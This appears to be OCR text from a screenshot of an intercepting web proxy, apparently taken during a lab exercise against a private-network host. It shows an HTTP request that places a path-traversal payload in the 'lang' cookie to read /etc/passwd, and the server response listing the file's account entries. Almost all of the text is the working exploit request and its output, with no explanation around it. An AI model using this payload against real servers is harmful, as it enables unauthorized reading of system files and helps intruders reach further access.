 Send
Cancel
Tar
Request
Pretty
Raw
Hex
\n
1 GET / HTTP/1.1
2 Host: 10.0.2.33
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: lang=../../../../../etc/passwd
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200 OK
2 Date: Sun, 23 Apr 2023 22:55:35 GMT
3 Server: Apache/2.4.10 (Debian)
4 Vary: Accept-Encoding
5 Content-Length: 1894
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 root:x:0:0:root:/root:/bin/bash
10 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
11 bin:x:2:2:bin:/bin:/usr/sbin/nologin
12 sys:x:3:3:sys:/dev:/usr/sbin/nologin
13 sync:x:4:65534:sync:/bin:/bin/sync
14 games:x:5:60:games:/usr/games:/usr/sbin/nologin
15 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
16 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
17 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
18 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
19 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
20 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
21 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
22 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
23 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
24 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
25 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
26 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
27 systemd-timesync:x:100:103:systemd Time
Synchronization,,,:/run/systemd:/bin/false
28 systemd-network:x:101:104:systemd Network
Management,,,:/run/systemd/netif:/bin/false